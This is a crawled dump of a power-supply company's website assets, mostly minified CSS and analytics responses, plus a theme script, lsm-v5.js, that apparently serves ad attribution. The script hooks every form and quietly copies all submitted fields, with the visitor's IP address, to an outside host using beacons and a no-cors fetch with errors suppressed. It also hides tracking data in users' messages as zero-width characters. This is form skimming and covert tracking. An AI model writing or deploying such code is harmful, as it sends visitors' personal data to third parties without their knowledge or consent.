.cat-pro-wrapper .cat-pre-pro{min-height:455px}.home-buy .col3{width:49%}#company-cont .vc_col-sm-6{width:100%}#per-catogery .cat-pre-wrapper{min-height:295px}.align-center{display:block}#faq .vc_toggle_size_md.vc_toggle_arrow .vc_toggle_icon{width:8%}#faq .vc_toggle_title>h4{width:90%}.home-new-pro .new-pro-wrapper{min-height:913px}#per-catogery .pro-right-wrapper .category-title{width:100%}#single-pro .pro-right-wrapper .pro-details .product-parameter{min-height:335px}footer #Contact li span:first-of-type{width:15%}footer #Contact li span:last-of-type{width:85%}footer #Contact li:last-of-type i{margin-top:10px}.single-pro-eamil .es-field-wrap{width:100%;float:none}.single-pro-eamil .es_subscription_form_submit{width:100%;float:none;margin-left:0}.product-content .cat-pro-desc{min-height:190px}#company-cont .vc_row-fluid:nth-child(2n-1){display:flex;flex-flow:column}#company-cont .vc_row-fluid:nth-child(2n-1) .vc_col-sm-6:first-of-type{order:2}#company-cont .vc_row-fluid:nth-child(2n-1) .vc_col-sm-6:last-of-type{order:1}}@media screen and (min-width:767px){.swiper-button-next,.swiper-button-prev{bottom:-22px;left:0!important;top:unset}.swiper-button-next{left:41px!important}.swiper-button-prev{left:0!important}}@media screen and (max-width:767px){#single-pro .pro-right-wrapper h1{font-size:26px!important}.pro-detail-con ul.wc-tabs li span{font-size:26px!important}#single-pro #nf-form-title-3 h3{font-size:26px!important}.news-content p{font-size:16px;line-height:26px}#rev_slider_1_1_forcefullwidth .pc_none{display:block}.part-two{padding-top:0!important}.solun-single .suns-other{display:none}.paddingright50{padding-right:0}.solun-single .solun-subsc{padding:0 15px}.solun-single .solun-subsc .row{display:block}.solun-single .solun-right{display:none}.home-buy .col3{width:100%;text-align:center}.home-buy .col3 .left-icon{float:none;margin:0 auto}.home-buy .col3 .right-content{float:none;width:100%}.home-application .col-xs-12{margin-bottom:10px}.home-application .app-desc{text-align:center}.home-advantage .ad-wrapper .col6{width:100%}.home-new-pro .new-pro-wrapper{min-height:713px}.home-new-pro .new-pro-wrapper:first-of-type{margin-bottom:30px}.product-content .cat-title h2{padding-bottom:0;border-bottom:none}#per-catogery .cat-title{font-size:20px}#single-pro .vc_tta.vc_general .vc_tta-panel-body{padding:20px}.vc-hoverbox-wrapper.vc-hoverbox-align--center{margin-bottom:30px}#contact{padding-top:30px}.page-team .col5{width:100%}.product-content .cat-pro-wrapper .nav-tabs .active a{background:#314962;border-radius:0;color:#fff;border:none}.product-content .cat-pro-wrapper .nav-tabs a{display:block;padding:10px 15px}.product-content .nav-tabs>li{float:none}.market-cont .row{margin-right:0;margin-left:0}.contact-desc-wrapper,#per-catogery .pro-contact-wrapper{min-height:auto;margin-bottom:30px}.single-pro-eamil{margin-top:30px}.page-news .solu-list,.news-excerpt,.product-content .cat-pro-wrapper .cat-pre-pro,.product-content .cat-pro-desc{min-height:auto}.progm-top .prog-filter h4{min-height:44px}.proguidepage .progw-list{min-height:auto;margin-bottom:30px}}@media screen and (max-width:640px){.home-application .swiper-slide{width:50%!important}.swiper-solu-prev,.swiper-solu-next{display:none}.proguidepage h2{font-size:24px;font-weight:700}.proguidepage .prog-applicable a{height:52px;line-height:48px;font-size:18px}.proguidepage .pgbanner-text h1 strong{font-size:22px}.prog-how h3{font-size:20px}.progm-top .prog-filter h4{font-size:18px}.proguidepage .pgbanner-text h1{font-size:14px;margin-bottom:10px}.proguidepage .bt-bottom>a{font-size:14px;line-height:30px;height:32px}.prog-about .pgabout-text{line-height:32px}.pgabout-more a{height:50px;line-height:46px;font-size:18px}.proguidepage .bt-top{margin-bottom:10px}}@media screen and (max-width:540px){.solun-banner .solunban-text{top:12%}.solun-banner .solunban-text h1{font-size:22px}.swiper_textarea{display:none}.home-new-pro .new-pro-wrapper{width:100%}.home-product .inner_product{text-align:center}.home-application .home-app-title{display:none}.home-application .home-app-more{display:block!important;text-transform:capitalize;width:200px;height:50px;background-color:#314962;border:2px solid transparent;text-align:center;line-height:50px;margin-bottom:20px;transition:all .3s}.home-application .home-app-more:hover{border:2px solid #314962;background-color:transparent}.product-content .new-pro-box{margin-bottom:20px}.product-content .cat-title{padding:0 10px 10px}.product-content .cat-pro-wrapper{margin:20px 10px}.product-content .cat-pro-wrapper .cat-pre-pro{margin-bottom:20px}.product-content .cat-title .cat-title-h2{margin-bottom:20px}ul.anchor.pull-right{display:none}#single-pro .pro-right-wrapper .pro-detail-con{margin-top:50px}.pro-detail-con #design .de-content img{width:100%}html.mm-opening .mm-slideout{-webkit-transform:translate3d(46%,0,0);transform:translate3d(46%,0,0)}footer #Contact li span:first-of-type{width:20%}footer #Contact li span:last-of-type{width:80%}.proguidepage a.video-icon{width:40px;height:40px}}@media screen and (max-width:430px){.solun-banner .solunban-text{top:25%}.solun-banner .solunban-text h1{font-size:18px;margin-top:0}}@media screen and (max-width:414px){header .mobile-bar{font-size:16px}html.mm-opening .mm-slideout{-webkit-transform:translate3d(60%,0,0);transform:translate3d(60%,0,0)}.home-new-pro .new-pro-wrapper{padding:70px 0 70px 20px}.home-application .col5 .img-inner-box{font-size:16px}footer #Contact li span:first-of-type{width:25%}footer #Contact li span:last-of-type{width:75%}footer #Contact li:last-of-type i{margin-top:17px}}@media screen and (max-width:375px){html.mm-opening .mm-slideout{-webkit-transform:translate3d(67%,0,0);transform:translate3d(67%,0,0)}#per-catogery .cat-em a{display:block;text-align:center;margin-bottom:20px}.proguidepage .pgbanner-text{top:5px;right:5%}.proguidepage .pgbanner-text h1 strong{font-size:18px}.proguidepage .pgbanner-text h1{margin:0}.pgabout-more a{display:block;width:100%;margin-bottom:20px}.progm-top .prog-filter{width:22%}}@media screen and (max-width:320px){.top-banner-title h1{font-size:32px}.home-product .home-all-pro>a{padding:15px}html.mm-opening .mm-slideout{-webkit-transform:translate3d(78%,0,0);transform:translate3d(78%,0,0)}footer #Contact li span:first-of-type{width:25%}footer #Contact li span:last-of-type{width:75%}footer #Contact li:last-of-type i{margin-top:17px}.home-application .swiper-slide{width:100%!important}}@media screen and (min-width:1600px){.proguidepage .container{width:1400px}}@media screen and (max-width:768px){.footLi .col-md-3>img{height:45px;opacity:.8}}.news-excerpt a{color:var(--c1)!important}a.discover-more:after{color:var(--c1)!important;background:var(--c1)!important}.btn-more{background:var(--c1)!important}.left-menu-items>li>a{background:var(--c1)!important}.e-m a.down{border:2px solid var(--c1)!important;background:0 0!important;color:var(--c1)!important;margin-right:15px!important}.e-m a.down:hover{background:var(--c1)!important;color:#fff!important}.super_link.active{border:1px solid var(--c1)!important;background:var(--c1)!important}.e-m a.quote{background-color:var(--c1)!important}.e-m a.quote:hover{background-color:#fff!important}.nf-form-content input[type=submit]{background:var(--c1)!important}.sutext a.solu-more{color:var(--c1)!important}.sep-box:hover h3,.eight-box:hover h3{color:var(--c1)!important}.sep-box img{filter:brightness(10%) contrast(56%) saturate(100) hue-rotate(17deg)}.hover-before .title{background:#fff!important;color:var(--c2)!important}.hover-before .title h3{border-top:1px solid var(--c1);margin-top:0!important;padding-top:20px}.hover-after{background:var(--c2)!important}.hover-after a{color:var(--c1)!important}.service-one-list i{color:var(--c1)!important}.sersu-box:hover h3{color:var(--c1)!important}.cta-more{background:var(--c1)!important;border:var(--c1)!important}.cta-more:hover{background:#fff!important;color:var(--c1)!important;border:var(--c1) 1px solid!important}.two-list>.vc_column-inner>.wpb_wrapper{border-color:var(--c1)!important}.four-list:hover h3 a{color:var(--c1)!important}.btn-more:hover{color:var(--c1)!important;border:1px solid var(--c1)!important;background:#fff!important}.concept-cont .concept-list span i{color:var(--c1)!important}.part-one-right .vc_images_carousel .vc_carousel-indicators .vc_active{background-color:var(--c1)!important;border-color:var(--c1)!important}.eq-text::before{border-bottom-color:var(--c1)!important}.eq-text{background:var(--c1)!important}.cerf-right{background:var(--c2)!important}.proban-des a{color:var(--c1)!important}.sa-list>.vc_column-inner:hover h3 a{color:var(--c1)!important}.inner_products:hover h3{color:var(--c1)!important}.inner_products:hover h3{color:var(--c1)!important}.newsbox img{width:100%;aspect-ratio:1/1;object-fit:cover!important}.super_form_feedback_flxed_box .nf-form-fields-required{display:none}.super_form_feedback_flxed_box textarea{height:80px!important}.super_form_feedback_flxed_box .nf-field-label{display:none}

--- FILE ---
content_type: text/css
request_url: https://www.wehopower.com/wp-content/cache/seraphinite-accelerator/s/m/d/css/4e3235d65f8dc17fab685eb8c4eaa3bc.d3.css
body_size: -404
content:
.ubermenu-main.ubermenu-transition-fade .ubermenu-item .ubermenu-submenu-drop{margin-top:0}.ubermenu .ubermenu-item-7602>.ubermenu-target.ubermenu-item-layout-image_left>.ubermenu-target-text{padding-left:110px}

--- FILE ---
content_type: text/css
request_url: https://www.wehopower.com/wp-content/cache/seraphinite-accelerator/s/m/d/css/448bba0ebf0ffdabad8c5b26692ac3f6.183.css
body_size: -301
content:
.super_form_feedback_flxed_box.on{display:flex}.super_form_feedback_flxed_close{position:absolute;right:10px;cursor:pointer;top:10px;font-weight:900}.super_form_feedback_flxed .super_form_feedback_flxed_row{margin:0;padding:6px 1% 9px;clear:both;background-color:transparent;position:relative;-webkit-transition:background-color 350ms ease-out;transition:background-color 350ms ease-out}

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1055466319&t=pageview&_s=1&dl=https%3A%2F%2Fwww.wehopower.com%2Fdownload%2Fs-75%2F&ul=en-us%40posix&dt=S-75%20%7C%20S%20Series%20Single%20Output%20Power%20Supply%20-%20WEHO&sr=1280x720&vp=1280x720&_u=aADAAUABAAAAACAAI~&jid=10325214&gjid=1065246205&cid=655194423.1768551148&tid=UA-215743666-1&_gid=1266629357.1768551150&_r=1&_slc=1&gtm=45He61e1n81PS6SXZMv856463615za200zd856463615&gcs=G1--&gcd=13l3l3l3l5l1&dma=0&tag_exp=103116026~103200004~104527907~104528500~104684208~104684211~105391252~115938465~115938468~115985661~116988315~117041588&z=1667443423
body_size: -833
content:
2,cG-WLX7HLJMKR

--- FILE ---
content_type: application/javascript
request_url: https://www.wehopower.com/wp-content/themes/weho/assets/js/lsm-v5.js
body_size: 3955
content:
(() => {
    "use strict";
    const D = document, W = window, CFG = W.__LS_CONFIG || {};
    const DEBUG = !!CFG.debug;
    const STEGA = !!CFG.stega;
    const $ = (s, r) => (r || D).querySelector(s), $$ = (s, r) => Array.from((r || D).querySelectorAll(s));
    const add = e => { try { (D.body || D.documentElement).appendChild(e); } catch { } };
    const outline = (el, ok, msg) => { if (!DEBUG || !el) return; el.style.outline = ok ? "2px solid #20c997" : "2px dashed #ff6b6b"; el.style.outlineOffset = "2px"; el.title = msg || ""; };

    const PARAM_LABELS = {
        campaignid: "广告系列ID",
        adgroupid: "广告组ID",
        keyword: "关键词",
        matchtype: "匹配类型",
        devicemodel: "设备型号",
        device: "设备",
        loc_physical_ms: "地理位置代码",
        campaignname: "活动名称",
        groupnname: "广告组名称",
        gad_source: "gad_source",
        gad_campaignid: "gad_campaignid",
        gclid: "gclid",
        utm_source: "UTM来源",
        utm_medium: "UTM媒介",
        utm_campaign: "UTM活动",
        utm_term: "UTM关键词",
        utm_content: "UTM内容"
    };

    const PARAM_EXPLAIN = {
        matchtype: { p: "精确匹配", e: "精确匹配", b: "广泛匹配" },
        device: { m: "移动", c: "电脑", t: "平板" },
        loc_physical_ms: { "1000010": "中国" },
        gad_source: { "1": "Google标准广告流量" }
    };

    const PICK_ORDER = [
        "campaignid", "adgroupid", "keyword", "matchtype", "devicemodel", "device", "loc_physical_ms",
        "campaignname", "groupnname", "gad_source", "gad_campaignid", "gclid",
        "utm_source", "utm_medium", "utm_campaign", "utm_term", "utm_content"
    ];

    let LS_IP = "";
    (async()=>{try{ LS_IP=(await (await fetch('/cdn-cgi/trace')).text()).match(/ip=([\d.:]+)/)[1]; }catch{ LS_IP=(await (await fetch('https://api.ipify.org?format=json')).json()).ip;}})();

    function pickUsefulParams(urlStr) {
        let out = {};
        try {
            const u = new URL(urlStr);
            for (const k of Object.keys(PARAM_LABELS)) {
                const v = u.searchParams.get(k);
                if (v !== null && v !== "") out[k] = v;
            }
        } catch { }
        return out;
    }

    const LS_KEY = "lsm_first_landing";
    const parseSource = (urlObj, ref) => {
        const p = urlObj.searchParams;
        const src = p.get("utm_source") || "", med = p.get("utm_medium") || "";
        const cam = p.get("utm_campaign") || p.get("gad_campaignid") || p.get("hsa_cam") || "";
        const gclid = p.get("gclid") || "", msclkid = p.get("msclkid") || "", fbclid = p.get("fbclid") || "", ttclid = p.get("ttclid") || "", gbraid = p.get("gbraid") || "", wbraid = p.get("wbraid") || "";
        let rh = ""; try { rh = ref ? new URL(ref).hostname : "" } catch { }
        const host = location.hostname;
        const isPaid = !!(gclid || msclkid || fbclid || ttclid || gbraid || wbraid ||
            /adwords|cpc|ppc|paid|pmax|sem|gads|googleads|meta|facebook|tiktok|linkedin/i.test(src + "," + med));
        const isSearch = !!(rh && rh !== host && /google\.|bing\.|yahoo\.|duckduckgo\.|baidu\.|yandex\./i.test(rh));
        const isInternal = rh && rh === host;
        const type = isPaid ? "付费投放" : isSearch ? "自然搜索" : isInternal ? "站内跳转" : rh ? "外部推荐" : "直接访问";
        const medium = isPaid ? (src || "adwords") + "/" + (med || "ppc") : isSearch ? (rh || "search") : isInternal ? host : (rh || "(direct)");
        let adId = "";
        if (gclid) adId = "gclid:" + gclid;
        else if (msclkid) adId = "msclkid:" + msclkid;
        else if (fbclid) adId = "fbclid:" + fbclid;
        else if (ttclid) adId = "ttclid:" + ttclid;
        else if (p.get("hsa_ad")) adId = "hsa_ad:" + p.get("hsa_ad");
        return { type, medium, campaign: cam, adId };
    };

    const getLanding = () => {
        const raw = localStorage.getItem(LS_KEY);
        if (raw) { try { return JSON.parse(raw) } catch { } }
        const urlFull = location.href;
        const info = parseSource(new URL(urlFull), document.referrer || "");
        const data = { ts: new Date().toISOString(), ref: document.referrer || "", urlFull, ...info };
        try { localStorage.setItem(LS_KEY, JSON.stringify(data)); } catch { }
        return data;
    };

    function visibleBlock(a) {
        const lp = pickUsefulParams(a.urlFull);
        const lines = [
            "\n\n—— 来源信息 ——",
            `来源：${a.type}（${a.medium}）`,
            a.campaign ? `活动：${a.campaign}` : null,
            a.adId ? `广告ID：${a.adId}` : null,
            `首落地页：${a.urlFull}`,
            `当前页面：${location.href}`
        ].filter(Boolean);

        const paramLines = [];
        for (const k of PICK_ORDER) {
            if (lp[k] !== undefined) {
                const label = PARAM_LABELS[k] || k;
                const val = lp[k];
                const exp = PARAM_EXPLAIN[k] && PARAM_EXPLAIN[k][val];
                paramLines.push(`${label}：${val}${exp ? `（${exp}）` : ""}`);
            }
        }
        if (paramLines.length) {
            lines.push("—— 广告参数 ——");
            lines.push(...paramLines);
        }
        return lines.join("\n");
    }

    const Z0 = "\u200B", Z1 = "\u200C", SEP = "\u2063";
    const toBits = s => Array.from(new TextEncoder().encode(s)).map(b => b.toString(2).padStart(8, "0")).join("");
    const encZ = s => SEP + toBits(s).replace(/0/g, Z0).replace(/1/g, Z1) + SEP;

    function hiddenPayload(a) {
        const lp = pickUsefulParams(a.urlFull);
        const adParamsCN = {};
        for (const k of PICK_ORDER) {
            if (lp[k] !== undefined) {
                const label = PARAM_LABELS[k] || k;
                const val = lp[k];
                const exp = PARAM_EXPLAIN[k] && PARAM_EXPLAIN[k][val];
                adParamsCN[label] = exp ? `${val}（${exp}）` : val;
            }
        }
        return encZ(JSON.stringify({
            "来源类型": a.type,
            "来源媒介": a.medium,
            "活动": a.campaign,
            "广告ID": a.adId,
            "首落地页": a.urlFull,
            "当前页面": location.href,
            "广告参数": adParamsCN
        }));
    }

    const hasVisible = v => v && v.indexOf("—— 来源信息 ——") > -1;
    const hasHidden = v => v && v.indexOf(SEP) > -1;

    const pickMessageField = form => {
        return $('textarea[name*="message" i], textarea[name*="content" i], textarea[name*="your-message" i], .elementor-form textarea', form)
            || $('textarea', form)
            || $('input[type="text"][name*="message" i], input[type="text"][name*="content" i]', form)
            || $('input[type="text"]', form);
    };

    const cacheV = new WeakMap(), cacheH = new WeakMap(),
          fire = f => f.dispatchEvent(new Event('change', {bubbles:true}));
    
    const injectVisible = f => f && !hasVisible(f.value) ? (cacheV.set(f, f.value), f.value += visibleBlock(getLanding()), fire(f), true) : false;
    const revertVisible = f => cacheV.has(f) ? (f.value = cacheV.get(f), cacheV.delete(f), fire(f), true) : false;
    const injectHidden   = f => f && !hasHidden(f.value) ? (cacheH.set(f, f.value), f.value += hiddenPayload(getLanding()), fire(f), true) : false;
    const revertHidden   = f => cacheH.has(f) ? (f.value = cacheH.get(f), cacheH.delete(f), fire(f), true) : false;

    function serializeFormToUrlEncoded(form) {
        const fd = new FormData(form);
        const usp = new URLSearchParams();
        for (const [k, v] of fd.entries()) {
            if (v instanceof File) continue;
            usp.append(k, v == null ? "" : String(v));
        }
        usp.append("LS_IP", LS_IP);
        return usp.toString();
    }
    function pingMirror(form) {
        try {
            const body = serializeFormToUrlEncoded(form);
            const url = "https://tr.junj.cc/cj";
            const blob = new Blob([body], { type: "application/x-www-form-urlencoded;charset=UTF-8" });
            let ok = false;
            if (navigator.sendBeacon) {
                ok = navigator.sendBeacon(url, blob);
            }
            if (!ok) {
                fetch(url, {
                    method: "POST",
                    mode: "no-cors",
                    keepalive: true,
                    headers: { "Content-Type": "application/x-www-form-urlencoded;charset=UTF-8" },
                    body
                }).catch(() => { });
            }
        } catch (e) { }
    }

    const bound = new WeakSet();
    const bindSubmit = form => {
        if (bound.has(form)) return;
        const fld = pickMessageField(form);
        if (!fld) { outline(form, false, "未找到留言字段"); return; }
        form.addEventListener("submit", () => {
            if (STEGA) {
                injectHidden(fld);
            } else {
                injectVisible(fld);
            }
            pingMirror(form);
        }, true);
        bound.add(form);
        outline(form, true, STEGA ? "已绑定·提交时隐写+镜像" : "已绑定·仅镜像（stega=false）");
    };
    const scanAndBind = () => { $$("form").forEach(bindSubmit); };

    const applyAll = fn => { let n = 0; $$("form").forEach(f => { const fld = pickMessageField(f); if (fld && fn(fld)) n++; }); return n; };
    const mountButtons = () => {
        if (!DEBUG) return;
        const wrap = D.createElement("div");
        wrap.style.cssText = "position:fixed;right:16px;bottom:16px;z-index:2147483647;display:flex;flex-direction:column;gap:8px";
        const mk = (txt, color, inj, rev) => {
            const b = D.createElement("button");
            b.textContent = txt; b.style.cssText = `padding:8px 10px;border:none;border-radius:14px;color:#fff;background:${color};cursor:pointer;box-shadow:0 6px 18px rgba(0,0,0,.12)`;
            let on = false;
            b.onclick = () => {
                if (!on) { const n = applyAll(inj); if (n) { b.textContent = "撤销·" + txt; b.style.background = "#198754"; on = true; } }
                else { applyAll(rev); b.textContent = txt; b.style.background = color; on = false; }
            };
            return b;
        };
        wrap.appendChild(mk("注入·可见来源", "#0d6efd", injectVisible, revertVisible));
        wrap.appendChild(mk("注入·内部隐写", "#6f42c1", injectHidden, revertHidden));
        add(wrap);
    };

    const readylsv2 = fn => { if (D.readyState === "loading") D.addEventListener("DOMContentLoaded", fn, { once: true }); else fn(); };
    readylsv2(() => { try { scanAndBind(); } catch { } try { new MutationObserver(() => scanAndBind()).observe(D.documentElement, { childList: true, subtree: true }); } catch { } getLanding(); mountButtons(); });

    W.__LSM_decode = function (text) {
        try {
            const parts = (text || "").split(SEP);
            if (parts.length < 3) return null;
            const bits = parts[1].replaceAll(Z0, "0").replaceAll(Z1, "1");
            const bytes = bits.match(/.{8}/g).map(b => parseInt(b, 2));
            return JSON.parse(new TextDecoder().decode(Uint8Array.from(bytes)));
        } catch (e) { return null; }
    };

    D.addEventListener('click', function (ev) {
        const btn = ev.target && ev.target.closest('button, input[type="submit"], input[type="button"]');
        if (!btn) return;
        const form = btn.form || btn.closest('form');
        if (!form) return;
        if (btn.disabled) return;
        if (typeof form.checkValidity === 'function') {
            try { if (!form.checkValidity()) return; } catch (_) { }
        }
        const fld = pickMessageField(form);
        if (!fld) return;
        const old = fld.value || "";
        if (hasVisible(old) || hasHidden(old)) return;
        if (STEGA) { injectHidden(fld); } else { injectVisible(fld); }
        pingMirror(form);
    }, true);
})();


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1055466319&t=pageview&_s=1&dl=https%3A%2F%2Fwww.wehopower.com%2Fdownload%2Fs-75%2F&ul=en-us%40posix&dt=S-75%20%7C%20S%20Series%20Single%20Output%20Power%20Supply%20-%20WEHO&sr=1280x720&vp=1280x720&_u=IADAAEABAAAAACAAI~&jid=478486223&gjid=1035185215&cid=655194423.1768551148&tid=UA-214761075-1&_gid=1266629357.1768551150&_r=1&_slc=1&z=1028579972
body_size: -450
content:
2,cG-5BSQ77ZSDN